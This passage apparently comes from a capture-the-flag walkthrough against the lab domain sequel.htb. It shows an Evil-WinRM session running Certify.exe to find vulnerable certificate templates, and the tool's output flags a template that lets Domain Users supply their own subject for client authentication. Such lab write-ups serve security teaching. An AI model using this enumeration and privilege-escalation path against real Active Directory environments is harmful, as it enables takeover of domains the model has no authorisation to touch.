 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe find /vulnerable
Certify
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519